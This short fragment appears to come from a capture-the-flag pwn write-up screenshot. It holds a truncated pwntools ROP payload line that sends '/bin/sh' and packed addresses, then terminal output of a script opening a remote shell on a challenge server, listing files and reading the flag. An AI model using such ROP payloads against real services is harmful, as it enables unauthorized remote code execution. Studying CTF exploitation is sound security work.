 p.send('/bin/sh\x00'+p64(0x40087a)+p64(0)+p64(0)+p64(0x6010e8)+p64(0)+p64(0)+p64
royal@royal-virtual-machine: ~
royal@royal-virtual-machine:~$ python rop.py
[+] Opening connection to 106.15.177.94 on port 10055: Done
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
pwn
$ cat flag